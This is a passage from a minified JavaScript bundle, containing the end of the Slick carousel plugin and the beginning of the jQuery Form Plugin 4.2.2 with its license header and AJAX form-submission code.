e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){var t,n,i,o=this;function r(t){e("img[data-lazy]",t).each(function(){var t=e(this),n=e(this).attr("data-lazy"),i=e(this).attr("data-srcset"),r=e(this).attr("data-sizes")||o.$slider.attr("data-sizes"),a=document.createElement("img");a.onload=function(){t.animate({opacity:0},100,function(){i&&(t.attr("srcset",i),r&&t.attr("sizes",r)),t.attr("src",n).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),o.$slider.trigger("lazyLoaded",[o,t,n])})},a.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,t,n])},a.src=n})}if(!0===o.options.centerMode?!0===o.options.infinite?i=(n=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(n=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),i=o.options.slidesToShow/2+1+2+o.currentSlide):(n=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,i=Math.ceil(n+o.options.slidesToShow),!0===o.options.fade&&(n>0&&n--,i<=o.slideCount&&i++)),t=o.$slider.find(".slick-slide").slice(n,i),"anticipated"===o.options.lazyLoad)for(var a=n-1,s=i,l=o.$slider.find(".slick-slide"),c=0;c<o.options.slidesToScroll;c++)a<0&&(a=o.slideCount-1),t=(t=t.add(l.eq(a))).add(l.eq(s)),a--,s++;r(t),o.slideCount<=o.options.slidesToShow?r(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?r(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&r(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var n=this;n.unslicked||(n.$slider.trigger("afterChange",[n,t]),n.animating=!1,n.slideCount>n.options.slidesToShow&&n.setPosition(),n.swipeLeft=null,n.options.autoplay&&n.autoPlay(),!0===n.options.accessibility&&(n.initADA(),n.options.focusOnChange&&e(n.$slides.get(n.currentSlide)).attr("tabindex",0).focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var n,i,o,r,a,s=this,l=e("img[data-lazy]",s.$slider);l.length?(n=l.first(),i=n.attr("data-lazy"),o=n.attr("data-srcset"),r=n.attr("data-sizes")||s.$slider.attr("data-sizes"),(a=document.createElement("img")).onload=function(){o&&(n.attr("srcset",o),r&&n.attr("sizes",r)),n.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===s.options.adaptiveHeight&&s.setPosition(),s.$slider.trigger("lazyLoaded",[s,n,i]),s.progressiveLazyLoad()},a.onerror=function(){t<3?setTimeout(function(){s.progressiveLazyLoad(t+1)},500):(n.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,n,i]),s.progressiveLazyLoad())},a.src=i):s.$slider.trigger("allImagesLoaded",[s])},t.prototype.refresh=function(t){var n,i,o=this;i=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>i&&(o.currentSlide=i),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),n=o.currentSlide,o.destroy(!0),e.extend(o,o.initials,{currentSlide:n}),o.init(),t||o.changeSlide({data:{message:"index",index:n}},!1)},t.prototype.registerBreakpoints=function(){var t,n,i,o=this,r=o.options.responsive||null;if("array"===e.type(r)&&r.length){for(t in o.respondTo=o.options.respondTo||"window",r)if(i=o.breakpoints.length-1,r.hasOwnProperty(t)){for(n=r[t].breakpoint;i>=0;)o.breakpoints[i]&&o.breakpoints[i]===n&&o.breakpoints.splice(i,1),i--;o.breakpoints.push(n),o.breakpointSettings[n]=r[t].settings}o.breakpoints.sort(function(e,t){return o.options.mobileFirst?e-t:t-e})}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,n){var i=this;if(e="boolean"==typeof e?!0===(t=e)?0:i.slideCount-1:!0===t?--e:e,i.slideCount<1||e<0||e>i.slideCount-1)return!1;i.unload(),!0===n?i.$slideTrack.children().remove():i.$slideTrack.children(this.options.slide).eq(e).remove(),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slidesCache=i.$slides,i.reinit()},t.prototype.setCSS=function(e){var t,n,i=this,o={};!0===i.options.rtl&&(e=-e),t="left"==i.positionProp?Math.ceil(e)+"px":"0px",n="top"==i.positionProp?Math.ceil(e)+"px":"0px",o[i.positionProp]=e,!1===i.transformsEnabled?i.$slideTrack.css(o):(o={},!1===i.cssTransitions?(o[i.animType]="translate("+t+", "+n+")",i.$slideTrack.css(o)):(o[i.animType]="translate3d("+t+", "+n+", 0px)",i.$slideTrack.css(o)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,n=this;n.$slides.each(function(i,o){t=n.slideWidth*i*-1,!0===n.options.rtl?e(o).css({position:"relative",right:t,top:0,zIndex:n.options.zIndex-2,opacity:0}):e(o).css({position:"relative",left:t,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,n,i,o,r,a=this,s=!1;if("object"===e.type(arguments[0])?(i=arguments[0],s=arguments[1],r="multiple"):"string"===e.type(arguments[0])&&(i=arguments[0],o=arguments[1],s=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?r="responsive":void 0!==arguments[1]&&(r="single")),"single"===r)a.options[i]=o;else if("multiple"===r)e.each(i,function(e,t){a.options[e]=t});else if("responsive"===r)for(n in o)if("array"!==e.type(a.options.responsive))a.options.responsive=[o[n]];else{for(t=a.options.responsive.length-1;t>=0;)a.options.responsive[t].breakpoint===o[n].breakpoint&&a.options.responsive.splice(t,1),t--;a.options.responsive.push(o[n])}s&&(a.unload(),a.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,n,i,o,r=this;if(n=r.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),r.$slides.eq(e).addClass("slick-current"),!0===r.options.centerMode){var a=r.options.slidesToShow%2==0?1:0;t=Math.floor(r.options.slidesToShow/2),!0===r.options.infinite&&(e>=t&&e<=r.slideCount-1-t?r.$slides.slice(e-t+a,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(i=r.options.slidesToShow+e,n.slice(i-t+1+a,i+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?n.eq(n.length-1-r.options.slidesToShow).addClass("slick-center"):e===r.slideCount-1&&n.eq(r.options.slidesToShow).addClass("slick-center")),r.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=r.slideCount-r.options.slidesToShow?r.$slides.slice(e,e+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=r.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(o=r.slideCount%r.options.slidesToShow,i=!0===r.options.infinite?r.options.slidesToShow+e:e,r.options.slidesToShow==r.options.slidesToScroll&&r.slideCount-e<r.options.slidesToShow?n.slice(i-(r.options.slidesToShow-o),i+o).addClass("slick-active").attr("aria-hidden","false"):n.slice(i,i+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==r.options.lazyLoad&&"anticipated"!==r.options.lazyLoad||r.lazyLoad()},t.prototype.setupInfinite=function(){var t,n,i,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(n=null,o.slideCount>o.options.slidesToShow)){for(i=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,t=o.slideCount;t>o.slideCount-i;t-=1)n=t-1,e(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(t=0;t<i+o.slideCount;t+=1)n=t,e(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},t.prototype.selectHandler=function(t){var n=this,i=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),o=parseInt(i.attr("data-slick-index"));o||(o=0),n.slideCount<=n.options.slidesToShow?n.slideHandler(o,!1,!0):n.slideHandler(o)},t.prototype.slideHandler=function(e,t,n){var i,o,r,a,s,l,c=this;if(t=t||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===e))if(!1===t&&c.asNavFor(e),i=e,s=c.getLeft(i),a=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?a:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(e<0||e>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(i=c.currentSlide,!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(a,function(){c.postSlide(i)}):c.postSlide(i));else if(!1===c.options.infinite&&!0===c.options.centerMode&&(e<0||e>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(i=c.currentSlide,!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(a,function(){c.postSlide(i)}):c.postSlide(i));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),o=i<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+i:i>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:i-c.slideCount:i,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,o]),r=c.currentSlide,c.currentSlide=o,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(l=(l=c.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==n?(c.fadeSlideOut(r),c.fadeSlide(o,function(){c.postSlide(o)})):c.postSlide(o),void c.animateHeight();!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,function(){c.postSlide(o)}):c.postSlide(o)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,n,i,o=this;return e=o.touchObject.startX-o.touchObject.curX,t=o.touchObject.startY-o.touchObject.curY,n=Math.atan2(t,e),(i=Math.round(180*n/Math.PI))<0&&(i=360-Math.abs(i)),i<=45&&i>=0?!1===o.options.rtl?"left":"right":i<=360&&i>=315?!1===o.options.rtl?"left":"right":i>=135&&i<=225?!1===o.options.rtl?"right":"left":!0===o.options.verticalSwiping?i>=35&&i<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,n,i=this;if(i.dragging=!1,i.swiping=!1,i.scrolling)return i.scrolling=!1,!1;if(i.interrupted=!1,i.shouldClick=!(i.touchObject.swipeLength>10),void 0===i.touchObject.curX)return!1;if(!0===i.touchObject.edgeHit&&i.$slider.trigger("edge",[i,i.swipeDirection()]),i.touchObject.swipeLength>=i.touchObject.minSwipe){switch(n=i.swipeDirection()){case"left":case"down":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide+i.getSlideCount()):i.currentSlide+i.getSlideCount(),i.currentDirection=0;break;case"right":case"up":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide-i.getSlideCount()):i.currentSlide-i.getSlideCount(),i.currentDirection=1}"vertical"!=n&&(i.slideHandler(t),i.touchObject={},i.$slider.trigger("swipe",[i,n]))}else i.touchObject.startX!==i.touchObject.curX&&(i.slideHandler(i.currentSlide),i.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,n,i,o,r,a,s=this;return r=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!s.dragging||s.scrolling||r&&1!==r.length)&&(t=s.getLeft(s.currentSlide),s.touchObject.curX=void 0!==r?r[0].pageX:e.clientX,s.touchObject.curY=void 0!==r?r[0].pageY:e.clientY,s.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(s.touchObject.curX-s.touchObject.startX,2))),a=Math.round(Math.sqrt(Math.pow(s.touchObject.curY-s.touchObject.startY,2))),!s.options.verticalSwiping&&!s.swiping&&a>4?(s.scrolling=!0,!1):(!0===s.options.verticalSwiping&&(s.touchObject.swipeLength=a),n=s.swipeDirection(),void 0!==e.originalEvent&&s.touchObject.swipeLength>4&&(s.swiping=!0,e.preventDefault()),o=(!1===s.options.rtl?1:-1)*(s.touchObject.curX>s.touchObject.startX?1:-1),!0===s.options.verticalSwiping&&(o=s.touchObject.curY>s.touchObject.startY?1:-1),i=s.touchObject.swipeLength,s.touchObject.edgeHit=!1,!1===s.options.infinite&&(0===s.currentSlide&&"right"===n||s.currentSlide>=s.getDotCount()&&"left"===n)&&(i=s.touchObject.swipeLength*s.options.edgeFriction,s.touchObject.edgeHit=!0),!1===s.options.vertical?s.swipeLeft=t+i*o:s.swipeLeft=t+i*(s.$list.height()/s.listWidth)*o,!0===s.options.verticalSwiping&&(s.swipeLeft=t+i*o),!0!==s.options.fade&&!1!==s.options.touchMove&&(!0===s.animating?(s.swipeLeft=null,!1):void s.setCSS(s.swipeLeft))))},t.prototype.swipeStart=function(e){var t,n=this;if(n.interrupted=!0,1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow)return n.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==t?t.pageX:e.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==t?t.pageY:e.clientY,n.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,n,i=this,o=arguments[0],r=Array.prototype.slice.call(arguments,1),a=i.length;for(e=0;e<a;e++)if("object"==typeof o||void 0===o?i[e].slick=new t(i[e],o):n=i[e].slick[o].apply(i[e].slick,r),void 0!==n)return n;return i}})},function(e,t,n){var i,o,r,a;
/*!
 * jQuery Form Plugin
 * version: 4.2.2
 * Requires jQuery v1.7.2 or later
 * Project repository: https://github.com/jquery-form/form

 * Copyright 2017 Kevin Morris
 * Copyright 2006 M. Alsup

 * Dual licensed under the LGPL-2.1+ or MIT licenses
 * https://github.com/jquery-form/form#license

 * This library is free software; you can redistribute it and/or
 * modify it under the terms of the GNU Lesser General Public
 * License as published by the Free Software Foundation; either
 * version 2.1 of the License, or (at your option) any later version.
 * This library is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the GNU
 * Lesser General Public License for more details.
 */a=function(e){"use strict";function t(t){var n=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(t.target).closest("form").ajaxSubmit(n))}function n(t){var n=t.target,i=e(n);if(!i.is("[type=submit],[type=image]")){var o=i.closest("[type=submit]");if(0===o.length)return;n=o[0]}var r=n.form;if(r.clk=n,"image"===n.type)if(void 0!==t.offsetX)r.clk_x=t.offsetX,r.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var a=i.offset();r.clk_x=t.pageX-a.left,r.clk_y=t.pageY-a.top}else r.clk_x=t.pageX-n.offsetLeft,r.clk_y=t.pageY-n.offsetTop;setTimeout(function(){r.clk=r.clk_x=r.clk_y=null},100)}function i(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var o=/\r?\n/g,r={};r.fileapi=void 0!==e('<input type="file">').get(0).files,r.formdata=void 0!==window.FormData;var a=!!e.fn.prop;e.fn.attr2=function(){if(!a)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t,n,o,s){function l(n){function o(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(e){i("cannot get iframe.contentWindow document: "+e)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(n){i("cannot get iframe.contentDocument: "+n),t=e.document}return t}function r(){var t=p.attr2("target"),n=p.attr2("action"),r=p.attr("enctype")||p.attr("encoding")||"multipart/form-data";T.setAttribute("target",h),c&&!/post/i.test(c)||T.setAttribute("method","POST"),n!==d.url&&T.setAttribute("action",d.url),d.skipEncodingOverride||c&&!/post/i.test(c)||p.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),d.timeout&&(C=setTimeout(function(){_=!0,s(E)},d.timeout));var a=[];try{if(d.extraData)for(var l in d.extraData)d.extraData.hasOwnProperty(l)&&(e.isPlainObject(d.extraData[l])&&d.extraData[l].hasOwnProperty("name")&&d.extraData[l].hasOwnProperty("value")?a.push(e('<input type="hidden" name="'+d.extraData[l].name+'">',x).val(d.extraData[l].value).appendTo(T)[0]):a.push(e('<input type="hidden" name="'+l+'">',x).val(d.extraData[l]).appendTo(T)[0]));d.iframeTarget||m.appendTo(k),v.attachEvent?v.attachEvent("onload",s):v.addEventListener("load",s,!1),setTimeout(function e(){try{var t=o(v).readyState;i("state = "+t),t&&"uninitialized"===t.toLowerCase()&&setTimeout(e,50)}catch(t){i("Server abort: ",t," (",t.name,")"),s(A),C&&clearTimeout(C),C=void 0}},15);try{T.submit()}catch(e){document.createElement("form").submit.apply(T)}}finally{T.setAttribute("action",n),T.setAttribute("enctype",r),t?T.setAttribute("target",t):p.removeAttr("target"),e(a).remove()}}function s(t){if(!y.aborted&&!P){if((D=o(v))||(i("cannot access response document"),t=A),t===E&&y)return y.abort("timeout"),void S.reject(y,"timeout");if(t===A&&y)return y.abort("server abort"),void S.reject(y,"error","server abort");if(D&&D.location.href!==d.iframeSrc||_){v.detachEvent?v.detachEvent("onload",s):v.removeEventListener("load",s,!1);var n,r="success";try{if(_)throw"timeout";var a="xml"===d.dataType||D.XMLDocument||e.isXMLDoc(D);if(i("isXml="+a),!a&&window.opera&&(null===D.body||!D.body.innerHTML)&&--L)return i("requeing onLoad callback, DOM not available"),void setTimeout(s,250);var l=D.body?D.body:D.documentElement;y.responseText=l?l.innerHTML:null,y.responseXML=D.XMLDocument?D.XMLDocument:D,a&&(d.dataType="xml"),y.getResponseHeader=function(e){return{"content-type":d.dataType}[e.toLowerCase()]},l&&(y.status=Number(l.getAttribute("status"))||y.status,y.statusText=l.getAttribute("statusText")||y.statusText);var c=(d.dataType||"").toLowerCase(),u=/(json|script|text)/.test(c);if(u||d.textarea){var p=D.getElementsByTagName("textarea")[0];if(p)y.responseText=p.value,y.status=Number(p.getAttribute("status"))||y.status,y.statusText=p.getAttribute("statusText")||y.statusText;else if(u){var h=D.getElementsByTagName("pre")[0],g=D.getElementsByTagName("body")[0];h?y.responseText=h.textContent?h.textContent:h.innerText:g&&(y.responseText=g.textContent?g.textContent:g.innerText)}}else"xml"===c&&!y.responseXML&&y.responseText&&(y.responseXML=M(y.responseText));try{I=F(y,c,d)}catch(e){r="parsererror",y.error=n=e||r}}catch(e){i("error caught: ",e),r="error",y.error=n=e||r}y.aborted&&(i("upload aborted"),r=null),y.status&&(r=y.status>=200&&y.status<300||304===y.status?"success":"error"),"success"===r?(d.success&&d.success.call(d.context,I,"success",y),S.resolve(y.responseText,"success",y),f&&e.event.trigger("ajaxSuccess",[y,d])):r&&(void 0===n&&(n=y.statusText),d.error&&d.error.call(d.context,y,r,n),S.reject(y,"error",n),f&&e.event.trigger("ajaxError",[y,d,n])),f&&e.event.trigger("ajaxComplete",[y,d]),f&&!--e.active&&e.event.trigger("ajaxStop"),d.complete&&d.complete.call(d.context,y,r),P=!0,d.timeout&&clearTimeout(C),setTimeout(function(){d.iframeTarget?m.attr("src",d.iframeSrc):m.remove(),y.responseXML=null},100)}}}var l,u,d,f,h,m,v,y,b,w,_,C,T=p[0],S=e.Deferred();if(S.abort=function(e){y.abort(e)},n)for(u=0;u<g.length;u++)l=e(g[u]),a?l.prop("disabled",!1):l.removeAttr("disabled");(d=e.extend(!0,{},e.ajaxSettings,t)).context=d.context||d,h="jqFormIO"+(new Date).getTime();var x=T.ownerDocument,k=p.closest("body");if(d.iframeTarget?(w=(m=e(d.iframeTarget,x)).attr2("name"))?h=w:m.attr2("name",h):(m=e('<iframe name="'+h+'" src="'+d.iframeSrc+'" />',x)).css({position:"absolute",top:"-1000px",left:"-1000px"}),v=m[0],y={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var n="timeout"===t?"timeout":"aborted";i("aborting upload... "+n),this.aborted=1;try{v.contentWindow.document.execCommand&&v.contentWindow.document.execCommand("Stop")}catch(e){}m.attr("src",d.iframeSrc),y.error=n,d.error&&d.error.call(d.context,y,n,t),f&&e.event.trigger("ajaxError",[y,d,n]),d.complete&&d.complete.call(d.context,y,n)}},(f=d.global)&&0==e.active++&&e.event.trigger("ajaxStart"),f&&e.event.trigger("ajaxSend",[y,d]),d.beforeSend&&!1===d.beforeSend.call(d.context,y,d))return d.global&&e.active--,S.reject(),S;if(y.aborted)return S.reject(),S;(b=T.clk)&&(w=b.name)&&!b.disabled&&(d.extraData=d.extraData||{},d.extraData[w]=b.value,"image"===b.type&&(d.extraData[w+".x"]=T.clk_x,d.extraData[w+".y"]=T.clk_y));var E=1,A=2,N=e("meta[name=csrf-token]").attr("content"),O=e("meta[name=csrf-param]").attr("content");O&&N&&(d.extraData=d.extraData||{},d.extraData[O]=N),d.forceSync?r():setTimeout(r,10);var I,D,P,L=50,M=e.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!==t.documentElement.nodeName?t:null},j=e.parseJSON||function(e){return window.eval("("+e+")")},F=function(t,n,i){var o=t.getResponseHeader("content-type")||"",r=("xml"===n||!n)&&o.indexOf("xml")>=0,a=r?t.responseXML:t.responseText;return r&&"parsererror"===a.documentElement.nodeName&&e.error&&e.error("parsererror"),i&&i.dataFilter&&(a=i.dataFilter(a,n)),"string"==typeof 